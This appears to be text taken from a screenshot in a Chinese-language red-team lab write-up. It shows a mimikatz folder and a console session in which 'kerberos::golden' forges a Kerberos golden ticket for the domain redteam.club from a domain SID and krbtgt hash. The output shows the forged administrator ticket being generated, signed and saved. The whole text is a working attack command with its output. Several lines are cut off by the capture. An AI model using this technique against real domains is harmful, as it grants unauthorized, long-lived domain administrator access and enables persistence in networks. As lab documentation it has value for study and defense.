 x64
文件 主页 共享 查看
« 用户 hack mimikatz_trunk x64
收藏夹
下载
桌面
最近访问的位置
这台电脑
网络
名称
mimidrv.sys
mimikatz
mimilib.dll
ticket.kirbi
C:\Windows\system32\cmd.exe
mimikatz(commandline) # kerberos::golden /admin:system /domain:re
:S-1-5-21-2365300756-2663045586-4193326672 /krbtgt:b6e0fcce310666
c27 /ticket:ticket.kirbi
User : system
Domain : redteam.club (REDTEAM)
SID : S-1-5-21-2365300756-2663045586-4193326672
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: b6e0fcce3106665064de4917394ccc27 - rc4_hmac_nt
Lifetime : 2022/3/25 20:51:50 ; 2032/3/22 20:51:50 ; 2032/3/22 2
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz(commandline) # exit
Bye!
C:\Users\hack\mimikatz_trunk\x64>